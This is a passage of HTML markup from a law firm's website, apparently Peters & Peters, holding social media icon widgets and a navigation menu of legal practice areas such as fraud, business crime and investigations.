				<div class="elementor-element elementor-element-7ce42bd elementor-shape-square elementor-grid-1 elementor-widget__width-auto elementor-fixed e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ce42bd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-repeater-item-e0101ae" target="_blank">
						<span class="elementor-screen-only">Search</span>
						<i aria-hidden="true" class="fas fa-search"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-237f759" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6a21f7a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-c400351" href="mailto:law@petersandpeters.com">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3a2453 elementor-shape-square elementor-grid-1 elementor-widget__width-auto elementor-fixed e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d3a2453" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-repeater-item-e0101ae" target="_blank">
						<span class="elementor-screen-only">Search</span>
						<i aria-hidden="true" class="fas fa-search"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-237f759" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6a21f7a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-c400351" href="mailto:law@petersandpeters.com">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a0f8090 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="a0f8090" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
		<div class="elementor-element elementor-element-4214639 paddingZero e-con-full e-flex e-con e-child" data-id="4214639" data-element_type="container">
				<div class="elementor-element elementor-element-ca184a5 hfe-nav-menu__breakpoint-mobile hfe-submenu-animation-slide_up hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="ca184a5" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;none&quot;,&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:270,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-ca184a5" class="hfe-nav-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.petersandpeters.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-11163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/about/" class = "hfe-menu-item">About<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11064" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/" class = "hfe-sub-menu-item">Our values</a></li>
	<li id="menu-item-11063" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/people/" class = "hfe-sub-menu-item">People</a></li>
	<li id="menu-item-11062" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/planet/" class = "hfe-sub-menu-item">Planet</a></li>
	<li id="menu-item-11065" class="nav-item-thinking-child menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.petersandpeters.com/about/our-values/purpose/" class = "hfe-sub-menu-item">Purpose</a></li>
</ul>
</li>
<li id="menu-item-10121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/" class = "hfe-menu-item">Expertise<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10058" class="menu-item menu-item-type-post_type menu-item-object-expertise menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/" class = "hfe-sub-menu-item">Fraud &#038; Commercial Disputes<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-10057" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/alternative-dispute-resolution/" class = "hfe-sub-menu-item">Alternative Dispute Resolution</a></li>
		<li id="menu-item-10059" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/asset-tracing-recovery/" class = "hfe-sub-menu-item">Asset Tracing &#038; Recovery</a></li>
		<li id="menu-item-10060" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/civil-fraud/" class = "hfe-sub-menu-item">Civil Fraud</a></li>
		<li id="menu-item-10061" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/commercial-litigation/" class = "hfe-sub-menu-item">Commercial Litigation</a></li>
		<li id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/competition-cartels/" class = "hfe-sub-menu-item">Competition &#038; Antitrust</a></li>
		<li id="menu-item-10063" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/directors-duties-disqualification/" class = "hfe-sub-menu-item">Directors’ Duties &#038; Disqualification</a></li>
		<li id="menu-item-10064" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/freezing-injunctions-search-orders/" class = "hfe-sub-menu-item">Freezing Injunctions &#038; Search Orders</a></li>
		<li id="menu-item-10065" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/insolvency-bankruptcy/" class = "hfe-sub-menu-item">Insolvency &#038; Bankruptcy</a></li>
		<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/international-arbitration/" class = "hfe-sub-menu-item">International Arbitration</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/mediation/" class = "hfe-sub-menu-item">Mediation</a></li>
		<li id="menu-item-10068" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/fraud-commercial-litigation/trust-litigation/" class = "hfe-sub-menu-item">Trust Litigation</a></li>
	</ul>
</li>
	<li id="menu-item-10069" class="menu-item menu-item-type-post_type menu-item-object-expertise menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/" class = "hfe-sub-menu-item">Business Crime &#038; Investigations<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-10070" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/account-freezing-and-forfeiture-and-cash-detention/" class = "hfe-sub-menu-item">Account Freezing &#038; Forfeiture &#038; Cash Detention</a></li>
		<li id="menu-item-10071" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/bank-account-freezing/" class = "hfe-sub-menu-item">Bank Account Freezing</a></li>
		<li id="menu-item-10072" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/corruption-bribery/" class = "hfe-sub-menu-item">Bribery &#038; Corruption</a></li>
		<li id="menu-item-10073" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/human-rights/" class = "hfe-sub-menu-item">Business Ethics, Human Rights &#038; Product/Service Risk</a></li>
		<li id="menu-item-10074" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/compliance/" class = "hfe-sub-menu-item">Compliance</a></li>
		<li id="menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-cartels/" class = "hfe-sub-menu-item">Criminal Cartels</a></li>
		<li id="menu-item-10076" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-fraud/" class = "hfe-sub-menu-item">Criminal Fraud</a></li>
		<li id="menu-item-10077" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/criminal-restraint-confiscation/" class = "hfe-sub-menu-item">Criminal Restraint &#038; Confiscation</a></li>
		<li id="menu-item-10078" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/cybercrime-data-theft/" class = "hfe-sub-menu-item">Cybercrime &#038; Data Theft</a></li>
		<li id="menu-item-10079" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/dawn-raids/" class = "hfe-sub-menu-item">Dawn Raids</a></li>
		<li id="menu-item-10080" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/employee-fraud/" class = "hfe-sub-menu-item">Employee Fraud</a></li>
		<li id="menu-item-10081" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/esg-litigation-amp-enforcement/" class = "hfe-sub-menu-item">ESG Litigation &amp; Enforcement</a></li>
		<li id="menu-item-10082" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/extradition/" class = "hfe-sub-menu-item">Extradition</a></li>
		<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/fs-regulatory-fca-investigations-enforcement/" class = "hfe-sub-menu-item">Financial Services Investigations &amp; Enforcement</a></li>
		<li id="menu-item-10084" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/inquiries-inquests/" class = "hfe-sub-menu-item">Inquiries &#038; Inquests</a></li>
		<li id="menu-item-10085" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/internal-investigations/" class = "hfe-sub-menu-item">Internal Investigations</a></li>
		<li id="menu-item-10086" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/interpol-red-notices/" class = "hfe-sub-menu-item">INTERPOL Red Notices</a></li>
		<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/money-laundering/" class = "hfe-sub-menu-item">Money Laundering</a></li>
		<li id="menu-item-10088" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/mutual-legal-assistance/" class = "hfe-sub-menu-item">Mutual Legal Assistance</a></li>
		<li id="menu-item-10089" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/private-prosecutions/" class = "hfe-sub-menu-item">Private Prosecutions</a></li>
		<li id="menu-item-10090" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sanctions-export-controls/" class = "hfe-sub-menu-item">Sanctions &#038; Export Controls</a></li>
		<li id="menu-item-10091" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/general-crime/" class = "hfe-sub-menu-item">Serious &#038; General Crime</a></li>
		<li id="menu-item-10092" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/sports-investigations/" class = "hfe-sub-menu-item">Sports  Investigations</a></li>
		<li id="menu-item-10093" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-investigations/" class = "hfe-sub-menu-item">Tax Investigations</a></li>
		<li id="menu-item-10094" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/tax-prosecutions/" class = "hfe-sub-menu-item">Tax Prosecutions</a></li>
		<li id="menu-item-10095" class="menu-item menu-item-type-post_type menu-item-object-expertise hfe-creative-menu"><a href="https://www.petersandpeters.com/expertise/business-crime-investigations/unexplained-wealth-orders/" class = "hfe-sub-menu-item">Unexplained Wealth Orders</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://www.petersandpeters.com/lawyer" class = "hfe-menu-item">People</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.petersandpeters.com/thinking/" class = "hfe-menu-item">Thinking<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10659" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/thinking" class = "hfe-sub-menu-item">All thinking</a></li>
	<li id="menu-item-10660" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/article/" class = "hfe-sub-menu-item">Articles</a></li>
	<li id="menu-item-10661" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/comment/" class = "hfe-sub-menu-item">Comment</a></li>
	<li id="menu-item-10662" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/events/" class = "hfe-sub-menu-item">Events</a></li>
	<li id="menu-item-10663" class="nav-item-thinking-child menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/category/thinking/news/" class = "hfe-sub-menu-item">News</a></li>
	<li id="menu-item-10664" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/insolvency-watch" class = "hfe-sub-menu-item">Insolvency Watch</a></li>
	<li id="menu-item-10665" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/esg-enforcement-tracker/" class = "hfe-sub-menu-item">ESG Tracker</a></li>
</ul>
</li>
<li id="menu-item-11061" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.petersandpeters.com/join-us/" class = "hfe-menu-item">Join us</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.petersandpeters.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-615ac93 elementor-hidden-desktop elementor-hidden-tablet animated-slow e-flex e-con-boxed e-con e-parent" data-id="615ac93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cd74e3f paddingZero e-con-full e-flex e-con e-child" data-id="cd74e3f" data-element_type="container">
				<div class="elementor-element elementor-element-a9b7f60 hfe-nav-menu__breakpoint-mobile hfe-submenu-animation-slide_up hfe-nav-menu__align-right mobile-navigation-menu elementor-hidden-desktop elementor-hidden-tablet hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="a9b7f60" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;tog